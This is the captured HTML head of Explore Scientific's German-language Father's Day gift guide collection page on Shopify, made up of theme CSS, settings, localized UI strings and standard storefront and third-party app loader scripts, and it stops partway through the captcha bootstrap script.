

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://explorescientific.com/de/collections/fathers-day-gift-guide
body_size: 111673
content:
<!doctype html>

<html lang="de" dir="ltr">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="theme-color" content="#252525">

    <title>Vatertagsgeschenkführer</title><link rel="canonical" href="https://explorescientific.com/de/collections/fathers-day-gift-guide"><link rel="shortcut icon" href="//explorescientific.com/cdn/shop/files/ES_Fav_256x256_83ed7cb1-cfc8-40b0-8037-16f70aba5d99.png?v=1649103001&width=96">
      <link rel="apple-touch-icon" href="//explorescientific.com/cdn/shop/files/ES_Fav_256x256_83ed7cb1-cfc8-40b0-8037-16f70aba5d99.png?v=1649103001&width=180"><link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com"><link rel="preload" href="//explorescientific.com/cdn/fonts/inter/inter_n6.771af0474a71b3797eb38f3487d6fb79d43b6877.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//explorescientific.com/cdn/fonts/inter/inter_n4.b2a3f24c19b4de56e8871f609e73ca7f6d2e2bb9.woff2" as="font" type="font/woff2" crossorigin><meta property="og:type" content="website">
  <meta property="og:title" content="Vatertagsgeschenkführer"><meta property="og:image" content="http://explorescientific.com/cdn/shop/files/ES_AllBrands_2022.jpg?v=1648837367&width=2048">
  <meta property="og:image:secure_url" content="https://explorescientific.com/cdn/shop/files/ES_AllBrands_2022.jpg?v=1648837367&width=2048">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="435"><meta property="og:url" content="https://explorescientific.com/de/collections/fathers-day-gift-guide">
<meta property="og:site_name" content="Explore Scientific"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Vatertagsgeschenkführer">
  <meta name="twitter:description" content=""><meta name="twitter:image" content="https://explorescientific.com/cdn/shop/files/ES_AllBrands_2022.jpg?crop=center&height=1200&v=1648837367&width=1200">
  <meta name="twitter:image:alt" content=""><script async crossorigin fetchpriority="high" src="/cdn/shopifycloud/importmap-polyfill/es-modules-shim.2.4.0.js"></script>
<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https://explorescientific.com"
      },{
            "@type": "ListItem",
            "position": 2,
            "name": "Vatertagsgeschenkführer",
            "item": "https://explorescientific.com/de/collections/fathers-day-gift-guide"
          }]
  }
</script><style>/* Typography (heading) */
  @font-face {
  font-family: Inter;
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//explorescientific.com/cdn/fonts/inter/inter_n6.771af0474a71b3797eb38f3487d6fb79d43b6877.woff2") format("woff2"),
       url("//explorescientific.com/cdn/fonts/inter/inter_n6.88c903d8f9e157d48b73b7777d0642925bcecde7.woff") format("woff");
}

@font-face {
  font-family: Inter;
  font-weight: 600;
  font-style: italic;
  font-display: fallback;
  src: url("//explorescientific.com/cdn/fonts/inter/inter_i6.3bbe0fe1c7ee4f282f9c2e296f3e4401a48cbe19.woff2") format("woff2"),
       url("//explorescientific.com/cdn/fonts/inter/inter_i6.8bea21f57a10d5416ddf685e2c91682ec237876d.woff") format("woff");
}

/* Typography (body) */
  @font-face {
  font-family: Inter;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//explorescientific.com/cdn/fonts/inter/inter_n4.b2a3f24c19b4de56e8871f609e73ca7f6d2e2bb9.woff2") format("woff2"),
       url("//explorescientific.com/cdn/fonts/inter/inter_n4.af8052d517e0c9ffac7b814872cecc27ae1fa132.woff") format("woff");
}

@font-face {
  font-family: Inter;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//explorescientific.com/cdn/fonts/inter/inter_i4.feae1981dda792ab80d117249d9c7e0f1017e5b3.woff2") format("woff2"),
       url("//explorescientific.com/cdn/fonts/inter/inter_i4.62773b7113d5e5f02c71486623cf828884c85c6e.woff") format("woff");
}

@font-face {
  font-family: Inter;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//explorescientific.com/cdn/fonts/inter/inter_n7.02711e6b374660cfc7915d1afc1c204e633421e4.woff2") format("woff2"),
       url("//explorescientific.com/cdn/fonts/inter/inter_n7.6dab87426f6b8813070abd79972ceaf2f8d3b012.woff") format("woff");
}

@font-face {
  font-family: Inter;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//explorescientific.com/cdn/fonts/inter/inter_i7.b377bcd4cc0f160622a22d638ae7e2cd9b86ea4c.woff2") format("woff2"),
       url("//explorescientific.com/cdn/fonts/inter/inter_i7.7c69a6a34e3bb44fcf6f975857e13b9a9b25beb4.woff") format("woff");
}

:root {
    /**
     * ---------------------------------------------------------------------
     * SPACING VARIABLES
     *
     * We are using a spacing inspired from frameworks like Tailwind CSS.
     * ---------------------------------------------------------------------
     */
    --spacing-0-5: 0.125rem; /* 2px */
    --spacing-1: 0.25rem; /* 4px */
    --spacing-1-5: 0.375rem; /* 6px */
    --spacing-2: 0.5rem; /* 8px */
    --spacing-2-5: 0.625rem; /* 10px */
    --spacing-3: 0.75rem; /* 12px */
    --spacing-3-5: 0.875rem; /* 14px */
    --spacing-4: 1rem; /* 16px */
    --spacing-4-5: 1.125rem; /* 18px */
    --spacing-5: 1.25rem; /* 20px */
    --spacing-5-5: 1.375rem; /* 22px */
    --spacing-6: 1.5rem; /* 24px */
    --spacing-6-5: 1.625rem; /* 26px */
    --spacing-7: 1.75rem; /* 28px */
    --spacing-7-5: 1.875rem; /* 30px */
    --spacing-8: 2rem; /* 32px */
    --spacing-8-5: 2.125rem; /* 34px */
    --spacing-9: 2.25rem; /* 36px */
    --spacing-9-5: 2.375rem; /* 38px */
    --spacing-10: 2.5rem; /* 40px */
    --spacing-11: 2.75rem; /* 44px */
    --spacing-12: 3rem; /* 48px */
    --spacing-14: 3.5rem; /* 56px */
    --spacing-16: 4rem; /* 64px */
    --spacing-18: 4.5rem; /* 72px */
    --spacing-20: 5rem; /* 80px */
    --spacing-24: 6rem; /* 96px */
    --spacing-28: 7rem; /* 112px */
    --spacing-32: 8rem; /* 128px */
    --spacing-36: 9rem; /* 144px */
    --spacing-40: 10rem; /* 160px */
    --spacing-44: 11rem; /* 176px */
    --spacing-48: 12rem; /* 192px */
    --spacing-52: 13rem; /* 208px */
    --spacing-56: 14rem; /* 224px */
    --spacing-60: 15rem; /* 240px */
    --spacing-64: 16rem; /* 256px */
    --spacing-72: 18rem; /* 288px */
    --spacing-80: 20rem; /* 320px */
    --spacing-96: 24rem; /* 384px */

    /* Container */
    --container-max-width: 1800px;
    --container-narrow-max-width: 1550px;
    --container-gutter: var(--spacing-5);
    --section-outer-spacing-block: var(--spacing-10);
    --section-inner-max-spacing-block: var(--spacing-9);
    --section-inner-spacing-inline: var(--container-gutter);
    --section-stack-spacing-block: var(--spacing-8);

    /* Grid gutter */
    --grid-gutter: var(--spacing-5);

    /* Product list settings */
    --product-list-row-gap: var(--spacing-8);
    --product-list-column-gap: var(--grid-gutter);

    /* Form settings */
    --input-gap: var(--spacing-2);
    --input-height: 2.625rem;
    --input-padding-inline: var(--spacing-4);

    /* Other sizes */
    --sticky-area-height: calc(var(--sticky-announcement-bar-enabled, 0) * var(--announcement-bar-height, 0px) + var(--sticky-header-enabled, 0) * var(--header-height, 0px));

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /**
     * ---------------------------------------------------------------------
     * TYPOGRAPHY
     * ---------------------------------------------------------------------
     */

    /* Font properties */
    --heading-font-family: Inter, sans-serif;
    --heading-font-weight: 600;
    --heading-font-style: normal;
    --heading-text-transform: normal;
    --heading-letter-spacing: -0.015em;
    --text-font-family: Inter, sans-serif;
    --text-font-weight: 400;
    --text-font-style: normal;
    --text-letter-spacing: -0.01em;

    /* Font sizes */
    --text-h0: 2.5rem;
    --text-h1: 1.75rem;
    --text-h2: 1.5rem;
    --text-h3: 1.375rem;
    --text-h4: 1.125rem;
    --text-h5: 1.125rem;
    --text-h6: 1rem;
    --text-xs: 0.625rem;
    --text-sm: 0.6875rem;
    --text-base: 0.8125rem;
    --text-lg: 1.0625rem;

    /**
     * ---------------------------------------------------------------------
     * COLORS
     * ---------------------------------------------------------------------
     */

    /* Color settings */--accent: 255 255 255;
    --text-primary: 255 255 255;
    --background-primary: 8 8 8;
    --dialog-background: 23 23 23;
    --border-color: var(--text-color, var(--text-primary)) / 0.12;

    /* Button colors */
    --button-background-primary: 255 255 255;
    --button-text-primary: 8 8 8;
    --button-background-secondary: 255 255 255;
    --button-text-secondary: 8 8 8;

    /* Status colors */
    --success-background: 224 244 232;
    --success-text: 0 163 65;
    --warning-background: 253 241 224;
    --warning-text: 237 138 0;
    --error-background: 254 231 231;
    --error-text: 248 58 58;

    /* Product colors */
    --on-sale-text: 248 58 58;
    --on-sale-badge-background: 248 58 58;
    --on-sale-badge-text: 255 255 255;
    --sold-out-badge-background: 231 231 231;
    --sold-out-badge-text: 0 0 0;
    --primary-badge-background: 128 60 238;
    --primary-badge-text: 255 255 255;
    --star-color: 255 255 255;
    --product-card-background: 0 0 0;
    --product-card-text: 255 255 255;

    /* Header colors */
    --header-background: 37 37 37;
    --header-text: 255 255 255;

    /* Footer colors */
    --footer-background: 8 8 8;
    --footer-text: 255 255 255;

    /* Rounded variables (used for border radius) */
    --rounded-xs: 0.25rem;
    --rounded-sm: 0.125rem;
    --rounded: 0.25rem;
    --rounded-lg: 0.5rem;
    --rounded-full: 9999px;

    --rounded-button: 0.375rem;
    --rounded-input: 0.375rem;

    /* Box shadow */
    --shadow-sm: 0 2px 8px rgb(var(--text-primary) / 0.03);
    --shadow: 0 5px 15px rgb(var(--text-primary) / 0.03);
    --shadow-md: 0 5px 30px rgb(var(--text-primary) / 0.03);
    --shadow-block: 0px 0px 25px rgb(var(--text-primary) / 0.03);

    /**
     * ---------------------------------------------------------------------
     * OTHER
     * ---------------------------------------------------------------------
     */

    --stagger-products-reveal-opacity: 0;
    --cursor-close-svg-url: url(//explorescientific.com/cdn/shop/t/125/assets/cursor-close.svg?v=147174565022153725511762401267);
    --cursor-zoom-in-svg-url: url(//explorescientific.com/cdn/shop/t/125/assets/cursor-zoom-in.svg?v=154953035094101115921762401267);
    --cursor-zoom-out-svg-url: url(//explorescientific.com/cdn/shop/t/125/assets/cursor-zoom-out.svg?v=16155520337305705181762401267);
    --checkmark-svg-url: url(//explorescientific.com/cdn/shop/t/125/assets/checkmark.svg?v=50507315165943638081762401267);
  }

  [dir="rtl"]:root {
    /* RTL support */
    --transform-logical-flip: -1;
    --transform-origin-start: right;
    --transform-origin-end: left;
  }

  @media screen and (min-width: 700px) {
    :root {
      /* Typography (font size) */
      --text-h0: 3.25rem;
      --text-h1: 2.25rem;
      --text-h2: 1.75rem;
      --text-h3: 1.625rem;
      --text-h4: 1.25rem;
      --text-h5: 1.25rem;
      --text-h6: 1.125rem;

      --text-xs: 0.6875rem;
      --text-sm: 0.75rem;
      --text-base: 0.875rem;
      --text-lg: 1.125rem;

      /* Spacing */
      --container-gutter: 2rem;
      --section-outer-spacing-block: var(--spacing-14);
      --section-inner-max-spacing-block: var(--spacing-10);
      --section-inner-spacing-inline: var(--spacing-10);
      --section-stack-spacing-block: var(--spacing-12);

      /* Grid gutter */
      --grid-gutter: var(--spacing-6);

      /* Product list settings */
      --product-list-row-gap: var(--spacing-12);

      /* Form settings */
      --input-gap: 1rem;
      --input-height: 3.125rem;
      --input-padding-inline: var(--spacing-5);
    }
  }

  @media screen and (min-width: 1000px) {
    :root {
      /* Spacing settings */
      --container-gutter: var(--spacing-12);
      --section-outer-spacing-block: var(--spacing-16);
      --section-inner-max-spacing-block: var(--spacing-14);
      --section-inner-spacing-inline: var(--spacing-14);
      --section-stack-spacing-block: var(--spacing-12);
    }
  }

  @media screen and (min-width: 1150px) {
    :root {
      /* Spacing settings */
      --container-gutter: var(--spacing-12);
      --section-outer-spacing-block: var(--spacing-16);
      --section-inner-max-spacing-block: var(--spacing-14);
      --section-inner-spacing-inline: var(--spacing-14);
      --section-stack-spacing-block: var(--spacing-12);
    }
  }

  @media screen and (min-width: 1400px) {
    :root {
      /* Typography (font size) */
      --text-h0: 4rem;
      --text-h1: 3rem;
      --text-h2: 2.5rem;
      --text-h3: 1.75rem;
      --text-h4: 1.5rem;
      --text-h5: 1.25rem;
      --text-h6: 1.25rem;

      --section-outer-spacing-block: var(--spacing-20);
      --section-inner-max-spacing-block: var(--spacing-16);
      --section-inner-spacing-inline: var(--spacing-16);
    }
  }

  @media screen and (min-width: 1600px) {
    :root {
      --section-outer-spacing-block: var(--spacing-20);
      --section-inner-max-spacing-block: var(--spacing-18);
      --section-inner-spacing-inline: var(--spacing-18);
    }
  }

  /**
   * ---------------------------------------------------------------------
   * LIQUID DEPENDANT CSS
   *
   * Our main CSS is Liquid free, but some very specific features depend on
   * theme settings, so we have them here
   * ---------------------------------------------------------------------
   */@media screen and (pointer: fine) {
        .button:not([disabled]):hover, .btn:not([disabled]):hover, .shopify-payment-button__button--unbranded:not([disabled]):hover {
          --button-background-opacity: 0.85;
        }

        .button--subdued:not([disabled]):hover {
          --button-background: var(--text-color) / .05 !important;
        }
      }</style><script>
  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    settings: {
      showPageTransition: null,
      staggerProductsApparition: true,
      reduceDrawerAnimation: false,
      reduceMenuAnimation: false,
      headingApparition: "split_fade",
      pageType: "collection",
      moneyFormat: "$ {{amount}}",
      moneyWithCurrencyFormat: "$ {{amount}} USD",
      currencyCodeEnabled: false,
      cartType: "page",
      showDiscount: true,
      discountMode: "saving",
      pageBackground: "#080808",
      textColor: "#ffffff"
    },

    strings: {
      accessibilityClose: "Schließen",
      accessibilityNext: "Vor",
      accessibilityPrevious: "Zurück",
      closeGallery: "Galerie schließen",
      zoomGallery: "Bild vergrößern",
      errorGallery: "Bild kann nicht geladen werden",
      searchNoResults: "Keine Treffer",
      addOrderNote: "Bestellhinweis hinzufügen",
      editOrderNote: "Bestellhinweis bearbeiten",
      shippingEstimatorNoResults: "Tut uns leid, aber wir verschicken leider nicht an deine Adresse.",
      shippingEstimatorOneResult: "Für deine Adresse gibt es einen Versandtarif:",
      shippingEstimatorMultipleResults: "Für deine Adresse gibt es mehrere Versandtarife:",
      shippingEstimatorError: "Beim Berechnen der Versandkosten ist ein Fehler aufgetreten:"
    },

    breakpoints: {
      'sm': 'screen and (min-width: 700px)',
      'md': 'screen and (min-width: 1000px)',
      'lg': 'screen and (min-width: 1150px)',
      'xl': 'screen and (min-width: 1400px)',

      'sm-max': 'screen and (max-width: 699px)',
      'md-max': 'screen and (max-width: 999px)',
      'lg-max': 'screen and (max-width: 1149px)',
      'xl-max': 'screen and (max-width: 1399px)'
    }
  };

  // For detecting native share
  document.documentElement.classList.add(`native-share--${navigator.share ? 'enabled' : 'disabled'}`);</script><script type="importmap">{
        "imports": {
          "vendor": "//explorescientific.com/cdn/shop/t/125/assets/vendor.min.js?v=166563502121812900551762400852",
          "theme": "//explorescientific.com/cdn/shop/t/125/assets/theme.js?v=63782355822096238611762400852",
          "photoswipe": "//explorescientific.com/cdn/shop/t/125/assets/photoswipe.min.js?v=13374349288281597431762400852"
        }
      }
    </script>

    <script type="module" src="//explorescientific.com/cdn/shop/t/125/assets/vendor.min.js?v=166563502121812900551762400852"></script>
    <script type="module" src="//explorescientific.com/cdn/shop/t/125/assets/theme.js?v=63782355822096238611762400852"></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="7Mjjoox15rNRjYMHinSQg35-2bzgmKktxbBGC8chlEY">
<meta name="google-site-verification" content="7f7J10qI_YjrJpiNgww_VlzAMz1AefllJdFQDTfSJW8">
<meta name="facebook-domain-verification" content="6jd07h8jidhzne7l3zv5ji2vu7wpex">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/3906029/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="81027936ea8d33c866c8023c0bc30565">
<meta id="in-context-paypal-metadata" data-shop-id="3906029" data-venmo-supported="true" data-environment="production" data-locale="de_DE" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/de/collections/fathers-day-gift-guide.atom" />
<link rel="alternate" hreflang="x-default" href="https://explorescientific.com/collections/fathers-day-gift-guide">
<link rel="alternate" hreflang="en-CA" href="https://explorescientific.ca/collections/fathers-day-gift-guide">
<link rel="alternate" hreflang="fr-CA" href="https://explorescientific.ca/fr/collections/fathers-day-gift-guide">
<link rel="alternate" hreflang="en-US" href="https://explorescientific.com/collections/fathers-day-gift-guide">
<link rel="alternate" hreflang="zh-Hans-US" href="https://explorescientific.com/zh/collections/fathers-day-gift-guide">
<link rel="alternate" hreflang="fr-US" href="https://explorescientific.com/fr/collections/fathers-day-gift-guide">
<link rel="alternate" hreflang="de-US" href="https://explorescientific.com/de/collections/fathers-day-gift-guide">
<link rel="alternate" hreflang="it-US" href="https://explorescientific.com/it/collections/fathers-day-gift-guide">
<link rel="alternate" hreflang="es-US" href="https://explorescientific.com/es/collections/fathers-day-gift-guide">
<link rel="alternate" type="application/json+oembed" href="https://explorescientific.com/de/collections/fathers-day-gift-guide.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=de-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=de-US&shop_id=3906029" crossorigin="anonymous"></script>
<script id="shopify-features" type="application/json">{"accessToken":"81027936ea8d33c866c8023c0bc30565","betas":["rich-media-storefront-analytics"],"domain":"explorescientific.com","predictiveSearch":true,"shopId":3906029,"locale":"de"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "robert-price.myshopify.com";
Shopify.locale = "de";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"VG - Default (Pickup removed, Apollo pixel added)","id":147242123436,"schema_name":"Impact","schema_version":"6.11.2","theme_store_id":1190,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "explorescientific.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/de/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//explorescientific.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BH0MO3MH.de.esm.js"></script>
<script defer="defer" async type="module" src="//explorescientific.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BErAfWaM.esm.js"></script>
<script defer="defer" async type="module" src="//explorescientific.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DqzNaksh.esm.js"></script>
<script type="module">
  await import("//explorescientific.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BH0MO3MH.de.esm.js");
await import("//explorescientific.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BErAfWaM.esm.js");
await import("//explorescientific.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DqzNaksh.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync__0cGp0nR.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CM6VDTst.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CBMbWck_.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BLu1c52k.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"shop-button":["modules/v2/client.shop-button_CA8sgLdC.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CtGlpQVP.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_uf2EYvu_.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BH0MO3MH.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_GYoAbbBa.de.esm.js","modules/v2/client.shop-login-button_BwiwRr-G.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"pay-button":["modules/v2/client.pay-button_Fn8OU5F0.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_hH0NE_bx.de.esm.js","modules/v2/client.shop-login-button_BwiwRr-G.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.de.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_iGaU0q4U.de.esm.js","modules/v2/client.shop-login-button_BwiwRr-G.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_DfZt4rU7.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BkbVv7me.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BwiwRr-G.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"lead-capture":["modules/v2/client.lead-capture_uTCHmOe0.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"shop-login":["modules/v2/client.shop-login_DZ2U4X68.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"payment-terms":["modules/v2/client.payment-terms_ARjsA2tN.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdncozyvideogalleryn.addons.business\/scripttag\/js\/cloud\/robert-price.myshopify.com\/1.0\/ZshPc49NiFDlrww1Vq2KXDzPme3G8UCS.js?shop=robert-price.myshopify.com","https:\/\/d1hcrjcdtouu7e.cloudfront.net\/js\/gdpr_cookie_consent.min.js?shop=robert-price.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0390\/6029\/t\/105\/assets\/affirmShopify.js?v=1725490779\u0026shop=robert-price.myshopify.com","https:\/\/static.shareasale.com\/json\/shopify\/shareasale-tracking.js?sasmid=102148\u0026ssmtid=68352\u0026scid=102148\u0026shop=robert-price.myshopify.com","https:\/\/cdn.robinpro.gallery\/js\/client.js?v=5ad0431\u0026shop=robert-price.myshopify.com","https:\/\/id-shop.govx.com\/app\/robert-price.myshopify.com\/govx.js?shop=robert-price.myshopify.com","\/\/cdn.shopify.com\/proxy\/1c647502ca8311b972041c6ff69299567d8a72830b4e26efb611f9f903ce1991\/d33a6lvgbd0fej.cloudfront.net\/script_tag\/secomapp.scripttag.js?shop=robert-price.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":3906029,"offset":-21600,"reqid":"6227626a-26c2-4228-b6a5-d95844ae1f71-1769841744","pageurl":"explorescientific.com\/de\/collections\/fathers-day-gift-guide","u":"a611c9ed4e81","p":"collection","rtyp":"collection","rid":267697586348};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Durch hCaptcha geschützt',privacyText:'Datenschutz',termsText:'Allgemeine Geschäftsbedingungen'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var 